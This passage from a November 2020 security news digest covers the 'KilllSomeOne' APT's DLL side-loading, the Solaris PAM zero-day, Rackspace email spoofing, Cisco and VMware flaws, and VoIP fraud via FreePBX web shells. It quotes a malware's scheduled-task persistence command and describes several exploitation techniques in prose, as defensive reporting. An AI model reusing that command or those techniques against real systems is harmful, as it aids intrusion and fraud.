C:\Users\guss\Desktop\Recent Work\U\U_P\KilllSomeOne\0.1\Function_hex\hex\Release\hex.pdb
In these attacks, the encryption key used is the string “HELLO_USA_PRISIDENT.”
The payloads are used to deploy an installer and additional components for other DDL side-loading attacks in a number of directories and set “hidden” and “system” attributes for the files.
“The installer then closes the executable used in the initial stage of the attack, and starts a new instance of explorer.exe to side-load the dropped DLL component,” states Sophos. “This is an effort to conceal the execution.”
The malware also kills running processes with a name starting with “AAM,” and deletes the file associated with it in C:\ProgramData and C:\Users\All Users. This behavior aims at removing mechanism used to prevent such kind of infections.
Before starting the data exfiltration, the malware perform multiple actions to ensure persistence, including the creation of a task that executes the side-loading executable that began the deployment:
schtasks /create /sc minute /mo 5 /tn LKUFORYOU_1 /tr
Sophos researchers believe that the TTPs adopted by the attackers is compatible with sophisticated APTs.
“Based on our analysis, it’s not clear whether this group will go back to more traditional implants like PlugX or keep going with their own code,” Sophos concludes. “We will continue to monitor their activity to track their further evolution.”
Mandiant Details Recently Patched Oracle Solaris Zero-Day
5.11.20 Vulnerebility Securityweek
FireEye Mandiant has published detailed information on an Oracle Solaris vulnerability that has been exploited in attacks by a sophisticated threat actor.
Tracked as CVE-2020-14871, the vulnerability was identified in June, but a patch for it was only released as part of Oracle’s October 2020 Critical Patch Update. The threat actor abusing the bug, which is tracked as UNC1945, has been actively targeting Solaris systems for at least a couple of years.
The zero-day vulnerability was discovered in the Pluggable Authentication Modules (PAM) library, which enables user authentication in Solaris applications, while providing admins with the option to configure authentication parameters.
CVE-2020-14871, Mandiant explains, is a stack-based buffer overflow that resides in the parse_user_name function of PAM and is triggered when a username longer than PAM_MAX_RESP_SIZE (which is 512 bytes) is passed to the function. The flaw allows an unauthenticated attacker to compromise Oracle Solaris systems.
“The vulnerability has likely existed for decades, and one possible reason is that it is only exploitable if an application does not already limit usernames to a smaller length before passing them to PAM. One situation where network-facing software does not always limit the username length arises in the SSH server, and this is the exploit vector used by the [EVILSUN] tool that we discovered,” Mandiant notes.
Courtesy of this bug, an attacker could target the SSH Keyboard-Interactive authentication, where SSH is leveraged to relay prompts and responses between the client and the PAM libraries on the server. It supports two-factor and other authentication forms.
“By manipulating SSH client settings to force Keyboard-Interactive authentication to prompt for the username rather than sending it through normal means, an attacker can also pass unlimited input to the PAM parse_user_name function,” Mandiant’s security researchers explain.
The researchers came up with a proof-of-concept exploit designed to trigger the bug and crash the SSH server. On vulnerable servers, the SSH client delivers an “Authentication failed” message, while a non-vulnerable one would repeatedly prompt for a username when receiving one that is too long.
Vulnerable operating systems, Madiant says, include some releases of Solaris 9, all releases of Solaris 10, Solaris 11.0, and Illumos (OpenIndiana 2020.04). Oracle has released patches for Solaris 10 and 11, but not for Solaris 9, which is no longer supported.
On unpatched Solaris 11.1 and later systems, the parse_user_name function remains vulnerable, but some changes to the PAM library result in the username being truncated before being delivered to the vulnerable function, thus preventing exploitation via SSH.
“If the parse_user_name function were reachable in another context, then the vulnerability could become exploitable,” Madiant explains.
For Solaris 9 systems, as well as for the Solaris 10 or 11 servers where patching is inconvenient, modifying the /etc/ssh/sshd_config file by adding the lines ChallengeResponseAuthentication no and KbdInteractiveAuthentication no and restarting the SSH server can be used as a workaround.
However, this does not remove the vulnerability and exploitation might still be possible if an attacker manages to reach the parse_user_name function in any way. Thus, installing the fixes included in the October 2020 Critical Patch Update is the recommended path of action.
Guard Cyber Team to Help Respond to Hospitals Cyberattack
5.11.20 Attack Securityweek
Republican Gov. Phil Scott said Wednesday that he has called in the Vermont Army National Guard’s Combined Cyber Response Team to help the University of Vermont Health Network respond to last week’s cyberattack that officials said caused significant network problems affecting six hospitals in Vermont and New York.
The team will work with the health network to review thousands of computers and devices and ensure they do not have malware or virus, the governor said.
The FBI and two federal agencies warned in an alert last week that they had “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.” Independent security experts say the ransomware, called Ryuk, has already affected at least five U.S. hospitals last week and could potentially affect hundreds more. The FBI is investigating what happened with the UVM Health Network but has not said if it’s a ransomware attack.
The network said in a statement on its website Wednesday that its information technology team was making progress, “but we still do not know when all systems will be restored.”
“We anticipate additional scheduling challenges to emerge beginning tomorrow when some hospitals and offices across the network will be unable to access appointment schedules,” the network said, while urging patients to check its website for information related to affiliates. It’s also encouraging patients to bring as much information as they can to appointments including current medications, glucometers and printed summaries from previous visits.
“We sincerely apologize for any difficulty or inconvenience this event is causing our patients,” it said. “Their safety and security remains our priority and will continue to be the basis for our decision-making.”
BEC Scammers Exploit Flaw to Spoof Domains of Rackspace Customers
5.11.20 Exploit Securityweek
A threat actor specializing in business email compromise (BEC) attacks has been observed exploiting a vulnerability to spoof the domains of Rackspace customers as part of its operations.
UK-based cybersecurity company 7 Elements identified the vulnerability while conducting incident response activities for a customer. An analysis of the attack revealed that the hackers had sent out phishing emails by leveraging a flaw related to how Rackspace SMTP servers hosted at emailsrvr.com authorize users.
The cybersecurity firm has shared few details about the threat group exploiting the vulnerability, but it told SecurityWeek that the cybercriminals focus on BEC attacks aimed at Office 365 users.
According to 7 Elements, the vulnerability allows an attacker who can authenticate to one Rackspace customer’s account to send out emails on behalf of any other customer that uses Rackspace’s hosted email services.
7 Elements researchers determined that an attacker could have sent out emails on behalf of government organizations (including in the US and UK), IT companies, news outlets, and high-profile individuals. They noted that the attack, which they dubbed “SMTP Multipass,” allows cybercriminals to bypass email filters and pass SPF email authentication controls.
SPF allows a mail server to check if an email coming from a specific domain is submitted by an IP authorized by that domain’s admins. The authorized hosts and IP addresses for a domain are published in its DNS records. In the case of SMTP Multipass attacks, there are two major issues.
“The first is the vulnerability within the Rackspace hosted email service that allows an authenticated user of the platform to send emails as any domain (including those that also use the service),” 7 Elements explained. “The second is in how DNS entries configured by legitimate customers of Rackspace specifically authorised the affected Rackspace SMTP servers (emailsrvr.com) for the purpose of sending emails on behalf of that domain. So, any email coming from that IP on behalf of that domain is de facto authorised.”
7 Elements said it reported its findings to Rackspace in August. The vendor notified customers in late October and a fix is expected to be rolled out starting Thursday, November 5. The cloud solutions giant has not responded to an email from SecurityWeek requesting additional information on the vulnerability and the patch.
According to 7 Elements, Rackspace already knew about the vulnerability back in August after being notified by a third party. The UK-based cybersecurity firm says it doesn’t know who else reported the issue to Rackspace, but believes it to be an individual.
“Our investigation showed that this vulnerability was being actively exploited by at least one malicious actor to spoof emails, there’s obviously some serious questions to be answered by Rackspace if it was aware of this vulnerability and its exploitation resulted in reputational or financial loss for a business,” said John Moss, senior security consultant at 7 Elements.
Cisco Working on Patch for Code Execution Vulnerability in VPN Product
5.11.20 Vulnerebility Securityweek
Cisco informed customers on Wednesday that it’s working on a patch for a code execution vulnerability affecting its AnyConnect product. The company says a proof-of-concept (PoC) exploit is available.
The Cisco AnyConnect Secure Mobility Client is designed to provide secure VPN access for remote workers.
According to the networking giant, the product is affected by a flaw, tracked as CVE-2020-3556, that can be exploited by a local, authenticated attacker to cause an AnyConnect user to execute a malicious script.
The vulnerability is related to the lack of authentication for the interprocess communication (IPC) listener. The Linux, Windows and macOS versions of the AnyConnect Secure Mobility Client are affected if both the Auto Update and Enable Scripting settings are enabled. The latter is disabled by default.
“An attacker could exploit this vulnerability by sending crafted IPC messages to the AnyConnect client IPC listener. A successful exploit could allow an attacker to cause the targeted AnyConnect user to execute a script. This script would execute with the privileges of the targeted AnyConnect user,” Cisco said in its advisory.
“In order to successfully exploit this vulnerability, there must be an ongoing AnyConnect session by the targeted user at the time of the attack. To exploit this vulnerability, the attacker would also need valid user credentials on the system upon which the AnyConnect client is being run,” it added.
There are no workarounds for the vulnerability, but concerned users can disable the Auto Update or Enable Scripting settings to prevent exploitation. The company has decided to disclose it as it has become aware of the availability of a PoC exploit, but says it’s not aware of any attacks exploiting the flaw.
Gerbert Roitburd from the Secure Mobile Networking Lab at the TU Darmstadt university has been credited for reporting the flaw. It’s unclear if the PoC exploit was created by Roitburd or someone else.
Cisco also informed customers on Wednesday that it has patched over a dozen high-severity vulnerabilities across its Webex, SD-WAN, IP Phone and IOS XR products.
The IOS XR flaw can allow a remote, unauthenticated attacker to execute unsigned code during the Preboot eXecution Environment (PXE) boot process on an impacted device. However, the attacker needs to compromise or impersonate a PXE boot server in order to exploit the weakness.
A directory traversal vulnerability affecting the SD-WAN vManage software can also be exploited remotely and without authentication, to access sensitive information.
Cisco has warned Webex customers that an attacker can execute arbitrary code on their systems by tricking them into opening malicious ARF or WRF files with Webex Network Recording Player for Windows or Cisco Webex Player for Windows.
The remaining high-severity flaws patched this week by Cisco require authentication and/or local access for exploitation. They can be leveraged for DoS attacks, privilege escalation, arbitrary file creation (which also leads to DoS), and arbitrary code execution.
U.S. Seizes More Domains Used by Iran for Disinformation
5.11.20 BigBrothers Securityweek
The United States this week announced that it seized 27 domain names that were employed by Iran’s Islamic Revolutionary Guard Corps (IRGC) to spread disinformation.
All of the domains, seizure documents reveal, were violating U.S. sanctions against the government of Iran and the IRGC. Twenty-three of the domains were targeting audiences abroad.
The other four, the U.S. Department of Justice reveals, were posing as news outlets, but were in fact controlled by the IRGC to target audiences in the United States. The purpose of these domains was to covertly influence U.S. policy and public opinion, thus violating the Foreign Agents Registration Act (FARA).
The seizure was performed following similar action in early October, when a total of 92 domain names leveraged by the IRGC for disinformation were seized.
Details on how these domains were being used in violation of federal law were included in the seizure warrant issued on November 3, 2020.
The fact that the IRGC controlled these domains was in violation of the International Emergency and Economic Powers Act (IEEPA) and the Iranian Transactions and Sanctions Regulations (ITSR), which require that U.S. persons obtain a license for providing services to the government of Iran.
IRGC is also believed to have provided material support to terrorist groups such as Hizballah, Hamas, and the Taliban, which resulted in IRGC being added to the Department of the Treasury’s Office of Foreign Assets Control’s (OFAC) list of Specially Designated Nationals.
The seized domains were registered with U.S.-based domain registrars and also employed top-level domains that are owned by U.S.-based registries, but no license was obtained from OFAC for them.
Domain names “rpfront.com,” “ahtribune.com,” “awdnews.com” and “criticalstudies.org” were also seized pursuant to FARA, which seeks to keep both the U.S. government and U.S. citizens informed on the “the source of information and the identity of persons attempting to influence U.S. public opinion, policy, and law.”
Although these domains targeted an audience in the U.S., they failed to obtain proper registration pursuant to FARA and did not notify the public who is behind the content on these domains.
Premium-Rate Phone Fraudsters Hack VoIP Servers of 1200 Companies
5.11.20 Hacking Thehackernews 
Cybersecurity researchers today took the wraps off an on-going cyber fraud operation led by hackers in Gaza, West Bank, and Egypt to compromise VoIP servers of more than 1,200 organizations across 60 countries over the past 12 months.
According to findings published by Check Point Research, the threat actors — believed to be located in the Palestinian Gaza Strip — have targeted Sangoma PBX, an open-sourced user interface that's used to manage and control Asterisk VoIP phone systems, particularly the Session Initiation Protocol (SIP) servers.
"Hacking SIP servers and gaining control allows hackers to abuse them in several ways," the cybersecurity firm noted in its analysis. "One of the more complex and interesting ways is abusing the servers to make outgoing phone calls, which are also used to generate profits. Making calls is a legitimate feature, therefore it's hard to detect when a server has been exploited."
By selling phone numbers, call plans, and live access to compromised VoIP services from targeted businesses to the highest bidders, the operators of the campaign have generated hundreds of thousands of dollars in profit, alongside equipping them with capabilities to eavesdrop on legitimate calls.
Exploiting a Remote Admin Authentication Bypass Flaw
PBX, short for private branch exchange, is a switching system that's used to establish and control telephone calls between telecommunication endpoints, such as customary telephone sets, destinations on the public switched telephone network (PSTN), and devices or services on voice over Internet Protocol (VoIP) networks.
Check Point's research found that the attack exploits CVE-2019-19006 (CVSS score 9.8), a critical vulnerability impacting the administrator web interface of FreePBX and PBXact, potentially allowing unauthorized users to gain admin access to the system by sending specially crafted packets to the affected server.
The remote admin authentication bypass flaw affects FreePBX versions 15.0.16.26 and below, 14.0.13.11 and below, and 13.0.197.13 and below and was patched by Sangoma in November 2019.
"The attack begins with SIPVicious, a popular tool suite for auditing SIP-based VoIP systems," the researchers noted. "The attacker uses the 'svmapmodule' to scan the internet for SIP systems running vulnerable FreePBX versions. Once found, the attacker exploits CVE-2019-19006, gaining admin access to the system."
In one attack flow, it was discovered that an initial PHP web shell was used to get hold of the FreePBX system's database and passwords for different SIP extensions, granting the attackers unrestricted access to the entire system and the ability to make calls out of every extension.
In the second version of the attack, the initial web shell was utilized to download a base64-encoded PHP file, which is then decoded to launch a web panel that lets the adversary place calls using the compromised system with both FreePBX and Elastix support, as well as run arbitrary and hard-coded commands.
The campaign's reliance on Pastebin to download password-protected web shells has tied the attack to an uploader by the name of "INJ3CTOR3," whose name is linked to an old SIP Remote Code Execution vulnerability (CVE-2014-7235) in addition to a number of private Facebook groups that are used to share SIP server exploits.
A Case of International Revenue Share Fraud
Check Point researchers posited that the hacked VoIP servers could be employed by the attackers to make calls to International Premium Rate Numbers (IPRN) under their control. IPRNs are specialized numbers used by businesses to offer phone-based purchases and other services — like putting callers on hold — for a higher fee.
This fee is typically passed on to customers who make the calls to these premium numbers, making it a system ripe for abuse. Thus, the more calls the owner of an IPRN receives and the longer clients wait in the line to complete the transaction, the more money it can charge telecom providers and customers.
"Using IPRN programs not only allows the hacker to make calls but also abuse the SIP servers to generate profits," the researchers said. "The more servers exploited, the more calls to the IPRN can be made."
This is not the first time switching systems have been exploited for International Revenue Share Fraud (IRSF) — the practice of illegally gaining access to an operator's network in order to inflate traffic to phone numbers obtained from an IPRN provider.
Back in September, ESET researchers uncovered Linux malware dubbed "CDRThief" that targets VoIP softswitches in an attempt to steal phone call metadata and carry out IRSF schemes.
"Our research reveals how hackers in Gaza and the West Bank are making their money, given the dire socio-economic conditions in the Palestinian territories," said Adi Ikan, head of network cybersecurity research at Check Point.
"Their cyber fraud operation is a quick way to make large sums of money, fast. More broadly, we're seeing a widespread phenomenon of hackers using social media to scale the hacking and monetization of VoIP systems this year."
"The attack on Asterisk servers is also unusual in that the threat actors' goal is to not only sell access to compromised systems, but also use the systems' infrastructure to generate profit. The concept of IPRN allows a direct link between making phone calls and making money."
Mysterious APT Leaves Curious ‘KilllSomeOne’ Clue
5.11.20 APT Threatpost
APT cloaks identity using script-kiddie messages and advanced deployment and targeting techniques.
Researchers are scratching their heads when it comes to unmasking a new advanced persistent threat (APT) group targeting non-governmental organizations in the Southeast Asian nation Myanmar (formerly Burma).
Based on crude messages, such as “KilllSomeOne”, used in attack code strings, coupled with advanced deployment and targeting techniques, they say the APT has a split personality.
“The messages hidden in their samples [malware] are on the level of script kiddies. On the other hand, the targeting and deployment is that of a serious APT group,” wrote Gabor Szappanos, author of a Sophos technical brief, posted Wednesday, outlining what is known about the APT.
Szappanos wrote that the gang relies primarily on a cyberattack technique known as DLL side-loading. This preferred method of attack gained popularity in China in 2013. That fact, coupled with ongoing border-tensions between ethnic Chinese rebels and Myanmar military, suggest that the gang is a Chinese APT, researchers believe.
“While the [DLL side-loading] is far from new—we first saw it used by (mostly Chinese) APT groups as early as 2013, before cybercrime groups started to add it to their arsenal—this particular payload was not one we’ve seen before,” Szappanos wrote.
Four distinct DLL side-loading scenarios deliver either a shell payload (allowing an adversary to run commands on targeted systems) or plant a “complex set of malware” on systems, researchers said.
DLL side-loading, simply put, is a type of application that appears to be legitimate and can often bypass weak security mechanisms such as application whitelisting. Once trusted, the application gains additional permissions by Windows during its execution.
“Side-loading is the use of a malicious DLL spoofing a legitimate one, relying on legitimate Windows executables to load and execute the malicious code,” describes Sophos.
All four DLL side-loading scenarios execute malicious code and install backdoors in the networks of targeted organizations. Each also share the same program database path and plaintext strings written in poor English with politically inspired messages in their samples, Sophos said.
“The cases are connected by a common artifact: the program database (PDB) path. All samples share a similar PDB path, with several of them containing the folder name ‘KilllSomeOne,'” researchers wrote.
Sample strings of plain text in the KilllSomeOne malware code include “Happiness is a way station between too much and too little” and “HELLO_USA_PRISIDENT”.
“The types of perpetrators behind targeted attacks in general are not a homogeneous pool. They come with very different skill sets and capabilities. Some of them are highly skilled, while others don’t have skills that exceed the level of average cybercriminals,” researchers said. “The group responsible for the attacks we investigated in this report don’t clearly fall on either end of the spectrum. They moved to more simple implementations in coding—especially in encrypting the payload,” they said.
Google Forms Abused to Phish AT&T Credentials
5.11.20 Phishing Threatpost
More than 200 Google Forms impersonate top brands – including Microsoft OneDrive, Office 365, and Wells Fargo – to steal victims’ credentials.
Researchers are warning of phishing attacks that leverage Google Forms as a landing page to collect victims’ credentials. The forms masquerade as login pages from more than 25 different companies, brands and government agencies.
So far, 265 different Google Forms used in these attacks have been uncovered, which are likely sent to victims via email (using social engineering tactics). More than 70 percent of these forms purported to be from AT&T. However, other big brands – including financial orgs like Citibank and Capital One, collaboration apps like Microsoft OneDrive and Outlook, and government agencies like the Internal Revenue Service (IRS) and even the Mexican government – were also seen (a full list of impersonated brands is available here).
“According to our findings, the links remained active for several months after being added to public phishing databases,” according to Zimperium researchers in a Tuesday analysis. “All of the Google Forms were removed by Google after we reported it to them.”
Google Forms is a survey administration app – utilized for quizzes, RSVPs and otherwise – that are part of Google’s Docs Office Suite and Classroom. Many of the phishing Google Forms – like the AT&T form below – utilize the company’s brand, and tell users to “sign in” with their email and password, then to click “submit.”
Researchers said that cybercriminals’ use of Google Forms is clever from a phishing perspective, as they are easy to create and are hosted under the Google domain. The Google domain host gives victims the false sense that they are legitimate and avoids phishing detection tactics.

An example of an AT&T phishing Google Form page. Credit: Zimperium
Google Forms also provide a valid SSL certificate, which can fool users who rely on the “secure” indication of the browsers. While this “secure” icon next to the URL gives users the impression that the page is not malicious, it merely shows that it is an encrypted HTTPS connection using a valid SSL certificate.
There are two red flags that pop up when a user is presented with a Google Form phishing page – first of all, though the impersonated brand is used, the forms can look strange and not like the legitimate page. For instance, the final button always said “Submit” (instead of the typical Login), and the default completion or message on all fields was “Your answer” (instead of “your username” and “your password”).
“There are several differences that will alert some experienced users, but lots of users will write their credentials on any form showing a company logo, unless the browser or a security tool warns them,” said researchers.
Second of all, Google Forms state automatically at the base of each form “never submit password via Google forms.” However, this is evidentially ignored by many victims, said researchers.
“This form wasn’t detected as phishing using most of the common industry techniques since it used a high-reputation domain, established several years ago and it used a valid SSL certificate,” said researchers.
With the ongoing pandemic, worries about cyberattackers leveraging various brands like Microsoft Teams, Zoom and Skype have been piqued. In May, a convincing campaign that impersonated notifications from Microsoft Teams in order to steal the Office 365 credentials of employees circulated, with two separate attacks that targeted as many as 50,000 different Teams users. Earlier in October, researchers warned of a phishing campaign that pretends to be an automated message from Microsoft Teams. In reality, the attack aims to steal Office 365 recipients’ login credentials.
Someone emptied a $1 billion BitCoin wallet ahead of Presidential Election
5.11.20 Cryptocurrency Securityaffairs
Yesterday almost $1 billion worth of cryptocurrency contained in a password-protected BitCoin wallet was moved to another wallet.
Ahead of the 2020 Presidential election a mysterious transaction was noticed by cyber security experts and researchers.
Someone has transferred almost $1 billion worth of cryptocurrency contained in a password-protected BitCoin wallet to another wallet.
It is still unclear if the funds were transferred by the owner themselves, or if someone has hacked the wallet.
On November 3rd, 2020 an amount of 69369.166280 BitCoins (roughly $957 million) was transferred from a wallet associated with the address 1HQ3Go3ggs8pFnXuHVHRytPCq5fGG8Hbhx.
The wallet was monitored since 2015 because it was associated with hacking activities, it had been “dormant” since 2015.
Experts suspect that the growing interest in the wallet has forced the owners to move the funds in other wallets before someone successfully cracked the associated password.
In June 2020, a similar event caught the attention of the experts, at the time someone emptied another walled containing a similar amount of cryptocurrency.
Toymaker giant Mattel disclosed a ransomware attack
5.11.20 Ransomware Securityaffairs
Toymaker giant Mattel disclosed a ransomware attack, the incident took place in July and impacted some of its business operations.
Toy industry giant Mattel announced that it has suffered a ransomware attack that took place on July 28th, 2020, and impacted some of its business operations.
The good news that the company excluded the theft of internal information.
The toymaker is one of the largest toymakers in the world with 24,000 employees and $5.7 billion in revenue for 2019.
Mattel is known for its popular brands, including Barbie, Hot Wheels, Fisher-Price, Fuhu, American Girl, Thomas & Friends, and Tyco Toys.
The company filed a 10-Q form with the Securities and Exchange Commission (SEC), Mattel disclosed that it suffered a ransomware attack on July 28th, 2020.
“On July 28, 2020, Mattel discovered that it was the victim of a ransomware attack on its information technology systems that caused data on a number of systems to be encrypted. Promptly upon detection of the attack, Mattel began enacting its response protocols and taking a series of measures to stop the attack and restore impacted systems. Mattel contained the attack and, although some business functions were temporarily impacted, Mattel restored its operations.” reads the 10-Q form. “A forensic investigation of the incident has concluded, and no exfiltration of any sensitive business data or retail customer, supplier, consumer, or employee data was identified. There has been no material impact to Mattel’s operations or financial condition as a result of the incident.”
The company immediately launched an investigation that leads it to conclude that attackers did not exfiltrate any sensitive business data or internal data.
According to BleepingComputer, in July, systems at the toymaker were infected with the TrickBot malware which was used by several cybercrime gangs to deliver malware like Ryuk or Conti.
Zero-day in Cisco AnyConnect Secure Mobility Client yet to be fixed
5.11.20 Vulnerebility Securityaffairs
Cisco disclosed a zero-day vulnerability in the Cisco AnyConnect Secure Mobility Client software and the availability of PoC exploit code.
Cisco has disclosed a zero-day vulnerability, tracked as CVE-2020-3556, in the Cisco AnyConnect Secure Mobility Client software with the public availability of a proof-of-concept exploit code.
The CVE-2020-3556 flaw resided in the interprocess communication (IPC) channel of Cisco AnyConnect Client, it can be exploited by authenticated and local attackers to execute malicious scripts via a targeted user.
“A vulnerability in the interprocess communication (IPC) channel of Cisco AnyConnect Secure Mobility Client Software could allow an authenticated, local attacker to cause a targeted AnyConnect user to execute a malicious script.” reads the advisory published by the company.
“The vulnerability is due to a lack of authentication to the IPC listener. An attacker could exploit this vulnerability by sending crafted IPC messages to the AnyConnect client IPC listener. A successful exploit could allow an attacker to cause the targeted AnyConnect user to execute a script. This script would execute with the privileges of the targeted AnyConnect user.”
It affects all AnyConnect client versions for Windows, Linux, and macOS with vulnerable configurations. The IT giant confirmed that iOS and Android clients are not impacted by this flaw.
“In order to successfully exploit this vulnerability, there must be an ongoing AnyConnect session by the targeted user at the time of the attack. To exploit this vulnerability, the attacker would also need valid user credentials on the system upon which the AnyConnect client is being run.” continues the advisory.
“A vulnerable configuration requires both the Auto Update setting and Enable Scripting setting to be enabled, Auto Update is enabled by default, and Enable Scripting is disabled by default.”
The issue could be exploited in presence of active AnyConnect sessions and valid credentials on the targeted device.
Unfortunately, Cisco has yet to address the arbitrary code execution flaw, a fix is expected to be included in a future AnyConnect client release.
Cisco recommends disabling the Auto Update feature to mitigate the CVE-2020-3556 flaw, no workarounds is available to address it.
Cisco Product Security Incident Response Team (PSIRT) is not aware of attacks in the wild that have exploited the vulnerability.
The attack surface can also be drastically decreased by toggling off the Enable Scripting configuration setting on devices where it’s enabled.
The vulnerability was reported to Cisco by Gerbert Roitburd from Secure Mobile Networking Lab (TU Darmstadt).
Cisco also addressed 11 other high severity and 23 medium severity security vulnerabilities in multiple products that could be exploited to trigger a denial of service condition or to execute arbitrary code on vulnerable devices.
Trend Micro Patches Vulnerabilities in InterScan Messaging Security Product
5.11.20 Vulnerebility Securityweek
Trend Micro has patched several vulnerabilities in its InterScan Messaging Security product, including flaws that could have a serious impact.
InterScan Messaging Security is an email and collaboration security product designed to provide protection against spam, phishing and sophisticated attacks. The product has a hybrid SaaS deployment option that combines a gateway virtual appliance with a prefilter to block spam and threats.
Researchers at cybersecurity consultancy SEC Consult discovered that the InterScan Messaging Security Virtual Appliance (IMSVA) is affected by eight types of security issues.
The list includes cross-site request forgery (CSRF), XML external entity (XXE), over-privileged users and services, server-side request forgery (SSRF), local file disclosure, information disclosure, weak password storage, and outdated software components.
One of the most serious vulnerabilities is CVE-2020-27016, a high-severity CSRF issue that can be exploited to modify the product’s policy rules, which, according to SEC Consult, can allow an attacker to bypass malware checks or forward emails to a host they control.
However, in order to exploit this flaw, an attacker needs to convince an authenticated administrator to access a malicious webpage.
SEC Consult also discovered a high-severity XXE vulnerability, tracked as CVE-2020-27017, that can be exploited to read arbitrary local files. While exploitation requires admin privileges, an attacker could achieve this by combining it with the CSRF flaw.
The remaining security holes have been rated medium or low severity. One of them can allow an attacker to access files that should only be accessible to users with high privileges. This weakness can be combined with the XXE flaw to access files that are normally only accessible to the root user, such as /etc/shadow, which contains user account information. The other less severe issues could expose sensitive information.
“Some vulnerabilities need administrative access rights or an administrator actively being logged in (such as for CSRF). A standard user account is sufficient in order to exploit the SSRF/file disclosure vulnerability. The information disclosure vulnerability can be exploited without prior authentication and potentially sensitive data such as key material can be obtained,” SEC Consult told SecurityWeek.
SEC Consult said it informed Trend Micro about the vulnerabilities in late April and patches were released on October 9. However, Trend Micro only issued a security bulletin on November 4.
“We are aware of the vulnerabilities found in the IMSVA product and commend SEC Consult for responsibly disclosing them and working closely with us. We have released a critical patch that resolves these vulnerabilities and encourage customers to ensure that their products have been updated to the latest build,” Trend Micro told SecurityWeek in an emailed statement.
Patch for Critical VMware ESXi Vulnerability Incomplete
5.11.20 Vulnerebility Securityweek
VMware on Wednesday informed customers that it has released new patches for ESXi after learning that a fix made available last month for a critical vulnerability was incomplete.
The vulnerability, tracked as CVE-2020-3992, was described as a use-after-free bug that affects the OpenSLP service in ESXi. A remote, unauthenticated attacker can exploit the flaw to execute arbitrary code.
However, VMware said the attacker needs to be on the management network and have access to port 427 on an ESXi machine in order to exploit the flaw.
VMware learned about the security hole in July from Lucas Leong of Trend Micro's Zero Day Initiative (ZDI). An advisory was also published in October by ZDI.
“The specific flaw exists within the processing of SLP messages. The issue results from the lack of validating the existence of an object prior to performing operations on the object. An attacker can leverage this vulnerability to execute code in the context of the SLP daemon,” ZDI said.
VMware updated its initial advisory on Wednesday to inform customers that the patches had been incomplete. New fixes have now been released for ESXi 6.5, 6.7 and 7.0, but patches are still pending for VMware Cloud Foundation, the hybrid cloud platform for managing virtual machines and orchestrating containers.
VMware failing to patch a vulnerability on the first try is not unheard of. Earlier this year, the company made several attempts to patch a privilege escalation flaw affecting the macOS version of Fusion.
Swedish Insurer Folksam Exposes Data on 1 Million Customers
5.11.20 Incindent Securityweek
Swedish insurance company Folksam on Tuesday revealed that data on 1 million customers was inadvertently shared with third-parties.
Headquartered in Stockholm, the firm was established over a hundred years ago and is currently one of the largest insurers in Sweden. In 2001, the company sold the English subsidiary Folksam International.
The newly disclosed data security incident was identified during an internal audit. Immediately after discovering the issue, the company stopped the data sharing, contacted its partners to ask them to erase the data, and also informed authorities on the matter.
“We understand that this can cause concern among our customers and seriously point out what has happened. We immediately stopped sharing this personal information and requested to be deleted,” a Google Translate version of the company’s announcement reads.
The idea behind the data sharing, Jens Wikström, head of marketing and sales at Folksam, explains, was to provide customized offers to its users, but the operation was not performed correctly.
The company notes that the incident involves sensitive information that some of its customers might have shared, such as the type of insurance purchased and personal identity numbers (the equivalent of SSNs in Sweden). Folksam says it is not aware of the impacted data being improperly used by third parties.
The insurance company shared the sensitive information with Adobe, Facebook, Google, LinkedIn, and Microsoft. The purpose of the data was to analyze the information that users searched for on påfolksam.se, so as to provide them with customized offers.
Folksam also noted that this incident shouldn’t have happened and that it is working on ensuring that a similar data leak won’t happen again.
Games in Microsoft Store Can Be Abused for Privilege Escalation on Windows
5.11.20 Vulnerebility Securityweek
A researcher at cybersecurity services provider IOActive has identified a privilege escalation vulnerability in Windows that can be exploited by abusing games in the Microsoft Store.
The flaw, tracked as CVE-2020-16877 and rated high severity, affects Windows 10 and Windows Server. It was patched by Microsoft with its Patch Tuesday updates for October 2020.
Donato Ferrante, principal security consultant at IOActive and the researcher credited for reporting the vulnerability to Microsoft, this week published a blog post detailing CVE-2020-16877 and some theoretical attack scenarios. He showed how an attacker with a standard user account could exploit the flaw to escalate privileges to SYSTEM on Windows 10.
Ferrante discovered the vulnerability after Microsoft announced that it started allowing mods for some games in the Microsoft Store. Mods allow users to make unofficial modifications to a game to change how it behaves or looks.
The researcher downloaded a game that supports mods and analyzed its installation process, which he found to run with elevated permissions. He determined that an attacker could abuse this process to escalate privileges by overwriting or deleting arbitrary files on the system.
In order to achieve this, an attacker would have to use symbolic links (symlinks). Symlinks are shortcut files, but it’s well known that they can be abused to write, modify or delete files, which can be leveraged to escalate privileges.
Ferrante created symlinks between the ModifiableWindowsApps folder, which Microsoft created for storing games that can be moded, and a folder placed on a different drive that he could access. This allowed him to hijack the installation process and gain elevated privileges on the system, both by overwriting files and by deleting files.
